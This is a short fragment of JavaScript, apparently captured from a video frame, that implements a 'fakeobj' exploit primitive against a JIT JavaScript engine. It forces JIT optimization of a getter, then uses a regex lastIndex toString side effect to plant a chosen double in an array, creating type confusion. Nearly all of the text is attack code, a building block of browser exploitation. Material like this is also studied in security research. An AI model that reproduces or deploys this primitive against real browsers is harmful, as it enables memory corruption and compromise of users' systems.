 28
29 // fakeobj primitive
30 function fakeobj(dbl) {
31     var array = [13.37];
32     var reg = /abc/y;
33
34     // Target function
35     var AddrGetter = function(array) {
36         //reg[Symbol.match]();
37         "abc".match(reg);
38         return array[0];
39     }
40
41     // Force optimization
42     for (var i = 0; i < 10000; ++i)
43         AddrGetter(array);
44
45     // Setup haxx
46     regexLastIndex = {};
47     regexLastIndex.toString = function() {
48         array[0] = dbl;
49         return "0";
50     };
51     reg.lastIndex = regexLastIndex;
52
53     // Do it!
54     return AddrGetter(array);
55 }
56
57